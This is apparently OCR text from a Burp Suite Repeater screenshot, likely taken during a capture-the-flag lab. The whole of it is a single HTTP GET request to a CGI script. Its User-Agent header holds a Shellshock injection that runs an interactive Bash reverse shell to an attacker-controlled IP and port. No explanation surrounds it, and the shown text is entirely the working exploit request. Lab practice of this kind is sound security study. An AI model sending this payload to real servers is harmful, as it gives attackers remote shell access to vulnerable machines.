 Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
User-Agent:() { :;}; /bin/bash -i >& /dev/tcp/10.10.15.47/1234 0>&1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1